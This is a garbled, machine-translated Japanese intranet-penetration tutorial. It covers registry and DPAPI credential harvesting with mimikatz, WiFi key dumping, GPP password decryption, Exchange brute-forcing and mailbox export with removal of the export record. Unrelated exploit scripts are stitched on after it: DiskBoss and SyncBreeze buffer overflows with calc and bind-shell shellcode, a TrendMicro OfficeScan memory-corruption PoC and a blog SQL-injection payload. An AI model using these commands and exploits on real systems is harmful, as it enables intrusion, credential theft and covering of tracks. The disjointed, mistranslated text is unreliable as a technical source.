
他のツールとAPIは似ています。上記の情報を入手した後、発見されたドメイン管理またはドメイン管理にログインしたマシンを攻撃できます。これらのマシンを取得できる限り、ドメインコントロールにログインする対応する権限を持つことができます。
1.7。証明書コレクション
マシンを削除した後、できるだけ情報を収集する必要があります。以下は、パスワードを保存するために一般的に使用されるいくつかのソフトウェアのレジストリアドレスです。アルゴリズムに従って保存されたアカウントパスワードを復号化できます。
たとえば、リモート接続資格情報:
cmdkey/list
Navicat:
mysql
hkey_current_user \ software \ premiumsoft \ navicat \ servers \ y接続名
Mariadb
hkey_current_user \ software \ premiumsoft \ navicatmariadb \ servers \ y接続名
mongodb
hkey_current_user \ software \ premiumsoft \ navicatmongodb \ servers \ y接続名
Microsoft SQL
hkey_current_user \ software \ premiumsoft \ navicatmssql \ servers \ y接続名
オラクル
hkey_current_user \ software \ premiumsoft \ navicatora \ servers \ y接続名
postgreSql
hkey_current_user \ software \ premiumsoft \ navicatpg \ servers \ y接続名
sqlite
hkey_current_user \ software \ premiumsoft \ navicatsqlite \ servers \ y接続名
securecrt:
xp/win2003
c: \ documents and settings \ username \ application data \ vandyke \ config \ sessions
win7/win2008以上
c: \ uses \ username \ appdata \ roaming \ vandyke \ config \ sessions
Xshell 5xShell:
%userprofile%\ documents \ netsarang \ xshell \ sessions
Xshell 6
%userprofile%\ documents \ netSarang Computer \ 6 \ Xshell \ Sessions
hkcu \ software \ martin prikryl \ winscp 2 \ sessionswinscp:
realvnc
hkey_local_machine \ software \ realvnc \ vncserver
パスワード
tightVnc
hkey_current_user \ software \ tightvnc \ server値
パスワードまたはPasswordViewonly
Tigervnc
hkey_local_user \ software \ tigervnc \ winvnc4
パスワード
ultravnc
c: \ program files \ ultravnc \ ultravnc.ini
passwdまたはpasswd2
1.8。 DPAPIVNC:
Windows 2000以降MicrosoftがリリースしたDPAPIは、データ保護アプリケーションプログラミングインターフェイス(DPAPI)と呼ばれます。それらは、暗号化関数CryptProtectDataとそれぞれ復号化関数CryptunProtectDataを提供します。
その範囲の行動範囲には、以下が含まれ、これらに限定されません。
Outlookクライアントパスワード
Windowscredentialの資格情報
Chromeによって保存されたパスワード資格情報
InternetExplorerパスワード資格情報
DPAPIで使用される暗号化タイプは対称暗号化であり、キーを格納するファイルはマスターキーファイルと呼ばれ、そのパスは一般に%appData%\ Microsoft \ Protect \ {sid} \ {guid}です。ここで、{sid}はユーザーのセキュリティ識別子であり、{guid}はマスターキー名です。ユーザーのパスワード/ハッシュまたはドメインバックアップキーを使用してマスターキーを復号化し、DPAPIによって暗号化されたデータを復号化できます。
関連する紹介は次のとおりです。
https://docs.microsoft.com/en-us/dotnet/standard/security/how-to-use-data-protection
侵入では、Mimikatzを使用して自動データの復号化を実現できます。
a。 Chromeパスワードを復号化する:
Mimikatz DPAPI:3360CHROME /IN: '%localAppData%\ Google \ chrome \ user \ user \ default \ login data' /unprotect
mimikatz vault:3360cred /patchb、資格情報を復号化する:
信頼関係は、ドメインを接続する橋です。 1つのドメインが他のドメインとの信頼関係を確立する場合、2つのドメインは必要に応じて互いに管理できるだけでなく、ネットワーク全体のファイルやプリンターなどのデバイスリソースを割り当てることができ、異なるドメイン間でネットワークリソースを共有および管理できるようにします。 1.9。ドメイントラスト
ドメインの信頼を表示:
nltest /domain_trusts

上記の結果は、2つのドメインchild.jumbolab.comとjumbolab.comが両方向に信頼されていることを示しています。
1.10。ドメイン伝送
ドメイン伝送の脆弱性がある場合、ドメイン名解像度レコードを取得できます。分析レコードが利用可能になった後、ネットワーク環境をさらに理解することができます。たとえば、wwwによって分析されたIPセグメントはDMZエリアにある場合があり、メールで分析されたIPセグメントはコアエリアなどにある場合があります。
Windows:
nslookup -type=ns domain.com
nslookup
サーバーdns.domain.com
LS domain.com
DIG @DNS.DOMAIN.COM AXFR DOMAIN.COM
1.11。 DNSレコードのLinuxを取得:

ネットワーク上のDNSレコードを収集すると、一部のマシンやWebサイトをすばやく見つけることができます。一般的なツールには、DNSCMDとPowerViewが含まれます。
a。 Windows Serverでは、DNSCMDツールを使用してDNSレコードを取得できます。
DNSレコードを取得します:
DNSCMD。 /ゾーンプリントjumbolab.com

DNSCMD。 /enumrecords jumbolab.com。
b。 Windows Non-Windowsサーバーマシンでは、PowerViewを使用して取得できます。
Import-Module PowerView.ps1
get -dnsrecord -zoneName jumbolab.com
1.12。 WI-FI
次のコマンドを使用して、接続されたWiFiパスワードを取得します。
for /f 'skip=9トークン=1,2デリム=:'%i in( 'netsh wlan show profiles')do @echo%j | findstr -i -v echo | netsh wlan showプロファイル%j key=clear
1.13。 gpp
グループポリシーを配布する場合、GPP構成用のXMLファイルがドメインSYSVOLディレクトリで生成されます。グループポリシーの構成時にパスワードが入力された場合、暗号化されたアカウントパスワードが存在します。これらのパスワードは、多くの場合、管理者のパスワードです。
XMLのパスワードはAESによって暗号化され、キーはMicrosoftによって開示されています。
https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1ffa45dd4bbe?redirectedfrom=msdn
関連するスクリプトを使用して、次のような復号化できます。
https://raw.githubusercontent.com/powershellmafia/powersploit/master/exfiltration/get-gpppassword.ps1
ドメインユーザーログインスクリプトは、ドメインユーザーにも敏感なファイルがあるディレクトリに存在します。
\\ domain \ netlogon
1.14。シートベルト
シートベルトツールを使用して、自動化された情報収集を行うことができます。Googleの履歴、ユーザーなどに限定されない情報が収集されています。
 Chromeのアクセス履歴がある場合、ユーザーがアクセスするいくつかの内部サイトのドメイン名/IPを知ることができ、イントラネット資産リソースの効率を改善できます。
Chromeのアクセス履歴がある場合、ユーザーがアクセスするいくつかの内部サイトのドメイン名/IPを知ることができ、イントラネット資産リソースの効率を改善できます。

1.15。ブラッドハウンド
Bloodhoundを使用して、ユーザー、コンピューター、組織構造、最速の攻撃方法など、自動化された情報収集を行うことができます。ただし、自動化はアラームを意味します。この脆弱性が自動化された情報を収集すると、イントラネットデバイスで多数のアラームが生成され、必要に応じて使用されます。
埋め込む:
Sharphound.exe -cすべて
実行後、20200526201154_BLOODHOUNDに似た名前のZIP圧縮パッケージが生成されます。
Bloodhoundをインポートした後、視覚分析を行うことができます。

最も一般的に使用されるものは、ドメインコントロールを攻撃する最速の方法を見つけることです。

下の図に示すように、ハンドユーザーを取得すると、ドメイン制御権限を取得できることがわかります。
1.16。交換
交換は通常、ドメイン内のコアロケーションにあります。これには、ドメイン制御サーバーにインストールされています。したがって、交換の関連する脆弱性にもっと注意を払う必要があります。交換機が削除された場合、ドメインコントロールはそれほど離れていません。
1.16.1電子メールユーザーパスワードブラスト
Rulerツールを使用して、OWAインターフェイスを爆破します。
./ruler - domain targetddomain.com brute - users/path/to/user.txt - passwords/path/to/passwords.txt
Ruler Toolは、OWAが爆破できるインターフェイスを自動的に検索します。
https://autodiscover.targetdomain.com/autodiscover/autodiscover.xml
他のEWSインターフェイスには、ブルートが強化されるリスクもあります。
https://mail.targetdomain.com/ews
1.16.2アドレス帳コレクション
メールアカウントのパスワードを取得した後、MailSniperを使用してアドレス帳を収集できます。アドレス帳を入手した後、上記のブラスト方法を使用して、弱いパスワードを試してみることができます。ただし、パスワードが多すぎないでください。ドメインユーザーにロックされる可能性があります。
get -globalAddressList -ExchHostName Mail.domain.com -Username Domain \ Username -Password fall2016 -outfile Global -Address -List.txt
1.16.3情報収集
Exchangeサーバーを削除した後、ユーザーや電子メールに限定されない情報収集を行うことができます。
すべてのメールユーザーを取得します:
get-mailbox
エクスポートメール:
newmailboxexportrequest -mailbox username -filepath( '\ localhost \ c $ \ test \ username.pst')
Webポートを介してエクスポートしてログインすることもできます。
https://mail.domain.com/ecp/
エクスポート後にレコードがあり、次のコマンドで表示できます。
get-mailboxexportrequest
エクスポートレコードを削除します:
remove -mailboxexportrequest -identity 'username \ mailboxexport' -confirm: $ false
0x02転送
#!/usr/bin/python
#========================================================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: DiskBoss Enterprise v8.4.16 Local Buffer Overflow(PoC)
# Date: 28-09-2017
# Website: www.touhidshaikh.com
# Vulnerable Software: DiskBoss Enterprise v8.4.16
# Vendor Homepage: http://www.diskboss.com
# Version: v8.4.16
# Software Link: http://www.diskboss.com/downloads.html
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. Click Server
# 2. Click Connect
# 3. In the "Share Name" field, paste the content of buffer.txt , And try
to connect.........BOOoom....
#
#========================================================================================================================
junk = "A"*1312
EIP = "B"*4 #EIP overwritten
b = junk+EIP+"D"*500
f = open('buffer.txt','w')
f.write(b)
f.close()
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14089-TRENDMICRO-OFFICESCAN-XG-PRE-AUTH-REMOTE-MEMORY-CORRUPTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Unauthorized Remote Memory Corruption
CVE Reference:
==============
CVE-2017-14089
Security Issue:
================
Remote unauthenticated attackers that can make connection the TrendMicro OfficeScan XG application targeting the "cgiShowClientAdm.exe"
process can cause memory corruption issues.
References:
===========
https://success.trendmicro.com/solution/1118372
Exploit/POC:
=============
import urllib,urllib2
from urllib2 import Request
print 'TrendMicro OfficeScan XG'
print 'Stack Memory Corruption POC'
print 'by hyp3rlinx\n'
IP="VICTIM-IP:4343"
PAYLOAD="A"*256
url = urllib2.Request('https://'+IP+'/officescan/console/html/cgi/cgiShowClientAdm.exe')
cookie="Cookie: serror=0; session_expired=no; FeatureEnableState=enableAntiBody@1|enableCCFR@1|enableCfw@1|enableDcs@1|enableSorting@0|enableSpy@1|enableVirus@1|HasAvAddSvc@1|installWSS@1|enableDLP@0|sqldbMode@0|enableIPv6@1|w2ksupport@0|; stamp=2231521137; timestamp=1497360567; DisabledIds=9999.; LogonUser=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA; ReadOnlyIds=8.56.; enableRba=1; key=16914202097564; session=666; LANG=en_US; PHPSESSID=WHATEVER123; lastID=34; lastTab=-1; theme=default; wf_CSRF_token=99999999999999999999999999999999; serror=0; retry=0; PHPSESSID=WHATEVERHERE; wf_CSRF_token=666; LANG=en_US; theme=default; lastID=33; lastTab=-1"
print '\nsending packetz... \n'+ cookie
##url.add_header("X-CSRFToken", "ee721b62aef83b017e8c86f52e38a411") #<============== X-CSRFToken IS NOT EVEN NEEDED!
url.add_header("Content-Type", "application/x-www-form-urlencoded; charset=utf-8")
url.add_header("Content-Length", "54")
url.add_header("Cookie ",cookie)
req=urllib2.urlopen(url)
res = urllib2.urlopen(req)
print res
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
====================
Vendor Notification: June 5, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
#!/usr/bin/python
#========================================================================================================================
# Exploit Author: Touhid M.Shaikh
# Exploit Title: DiskBoss Enterprise v8.4.16 "Import Command" Buffer
Overflow
# Date: 29-09-2017
# Website: www.touhidshaikh.com
# Contact: https://github.com/touhidshaikh
# Vulnerable Software: DiskBoss Enterprise v8.4.16
# Vendor Homepage: http://www.diskboss.com
# Version: v8.4.16
# Software Link: http://www.diskboss.com/downloads.html
# Tested On: Windows 7 x86
#
#
# To reproduce the exploit:
# 1. right Click, click on Import Command
# 2. select evil.xml , Booom Calc POPED up.. ;)
#========================================================================================================================
import os,struct
import sys
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#Jump short 5
nseh = "\x90\x90\xEB\x05"
#POP POP RET
seh = struct.pack('<L',0x6501DE41)
#CALC.EXE pop shellcode
shellcode =
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
buf = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 90 + nseh + seh + nops
* 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + buf +
'\n</classify>'
f = open('evil.xml', 'w')
f.write(file)
f.close()
#GREETZ ----------
#Taushif(Brother)
#-----------------
# Exploit Title: Easy Blog PHP Script v1.3a - SQL Injection
# Date: 2017-09-27
# Exploit Author: 8bitsec
# Vendor Homepage: https://www.codester.com/
# Software Link: https://www.codester.com/items/4616/easy-blog-php-script
# Version: 1.3a
# Tested on: [Kali Linux 2.0 | Mac OS 10.12.6]
# Email: contact@8bitsec.io
# Contact: https://twitter.com/_8bitsec
Release Date:
=============
2017-09-27
Product & Service Introduction:
===============================
A simple and easy to setup script that allows you to have your own basic blog that comes packed with professional features.
Technical Details & Description:
================================
SQL injection on [id] parameter.
Proof of Concept (PoC):
=======================
SQLi:
http://localhost/[path]/article.php?id=8' AND 7160=7160 AND 'cbgz'='cbgz
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=8' AND 7160=7160 AND 'cbgz'='cbgz
==================
8bitsec - [https://twitter.com/_8bitsec]
# Exploit Title: [SyncBreeze POST username overflow]
# Date: [30-Sep-2017]
# Exploit Author: [Owais Mehtab]
# Vendor Homepage: [http://www.syncbreeze.com]
# Software Link: [http://www.syncbreeze.com/setups/syncbreezeent_setup_v10.0.28.exe]
# Version: [10.0.28]
# Tested on: [Windows 7]
#!/usr/bin/python
import socket
import os
import sys
crash = "A" * 1000
# jmp = 10 09 0c 83 libspp.dll
# bad char = 00 0A 0D 25 26 2B 3D
bind shell on port 4444
buf = ""
buf += "\xb8\x3b\xcc\xbe\xaa\xdb\xd2\xd9\x74\x24\xf4\x5b\x33"
buf += "\xc9\xb1\x53\x31\x43\x12\x83\xc3\x04\x03\x78\xc2\x5c"
buf += "\x5f\x82\x32\x22\xa0\x7a\xc3\x43\x28\x9f\xf2\x43\x4e"
buf += "\xd4\xa5\x73\x04\xb8\x49\xff\x48\x28\xd9\x8d\x44\x5f"
buf += "\x6a\x3b\xb3\x6e\x6b\x10\x87\xf1\xef\x6b\xd4\xd1\xce"
buf += "\xa3\x29\x10\x16\xd9\xc0\x40\xcf\x95\x77\x74\x64\xe3"
buf += "\x4b\xff\x36\xe5\xcb\x1c\x8e\x04\xfd\xb3\x84\x5e\xdd"
buf += "\x32\x48\xeb\x54\x2c\x8d\xd6\x2f\xc7\x65\xac\xb1\x01"
buf += "\xb4\x4d\x1d\x6c\x78\xbc\x5f\xa9\xbf\x5f\x2a\xc3\xc3"
buf += "\xe2\x2d\x10\xb9\x38\xbb\x82\x19\xca\x1b\x6e\x9b\x1f"
buf += "\xfd\xe5\x97\xd4\x89\xa1\xbb\xeb\x5e\xda\xc0\x60\x61"
buf += "\x0c\x41\x32\x46\x88\x09\xe0\xe7\x89\xf7\x47\x17\xc9"
buf += "\x57\x37\xbd\x82\x7a\x2c\xcc\xc9\x12\x81\xfd\xf1\xe2"
buf += "\x8d\x76\x82\xd0\x12\x2d\x0c\x59\xda\xeb\xcb\x9e\xf1"
buf += "\x4c\x43\x61\xfa\xac\x4a\xa6\xae\xfc\xe4\x0f\xcf\x96"
buf += "\xf4\xb0\x1a\x02\xfc\x17\xf5\x31\x01\xe7\xa5\xf5\xa9"
buf += "\x80\xaf\xf9\x96\xb1\xcf\xd3\xbf\x5a\x32\xdc\xae\xc6"
buf += "\xbb\x3a\xba\xe6\xed\x95\x52\xc5\xc9\x2d\xc5\x36\x38"
buf += "\x06\x61\x7e\x2a\x91\x8e\x7f\x78\xb5\x18\xf4\x6f\x01"
buf += "\x39\x0b\xba\x21\x2e\x9c\x30\xa0\x1d\x3c\x44\xe9\xf5"
buf += "\xdd\xd7\x76\x05\xab\xcb\x20\x52\xfc\x3a\x39\x36\x10"
buf += "\x64\x93\x24\xe9\xf0\xdc\xec\x36\xc1\xe3\xed\xbb\x7d"
buf += "\xc0\xfd\x05\x7d\x4c\xa9\xd9\x28\x1a\x07\x9c\x82\xec"
buf += "\xf1\x76\x78\xa7\x95\x0f\xb2\x78\xe3\x0f\x9f\x0e\x0b"
buf += "\xa1\x76\x57\x34\x0e\x1f\x5f\x4d\x72\xbf\xa0\x84\x36"
buf += "\xcf\xea\x84\x1f\x58\xb3\x5d\x22\x05\x44\x88\x61\x30"
buf += "\xc7\x38\x1a\xc7\xd7\x49\x1f\x83\x5f\xa2\x6d\x9c\x35"
buf += "\xc4\xc2\x9d\x1f"
crash = "A" * 780 + "\x83\x0c\x09\x10" + "\x90"*16 + buf
fuzz="username="+crash+"&password=A"
buffer="POST /login HTTP/1.1\r\n"
buffer+="Host: 192.168.211.149\r\n"
buffer+="User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0\r\n"
buffer+="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
buffer+="Accept-Language: en-US,en;q=0.5\r\n"
buffer+="Referer: http://192.168.211.149/login\r\n"
buffer+="Connection: close\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="Content-Length: "+str(len(fuzz))+"\r\n"
buffer+="\r\n"
buffer+=fuzz
expl = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
expl.connect(("192.168.211.149", 80))
expl.send(buffer)
expl.close()




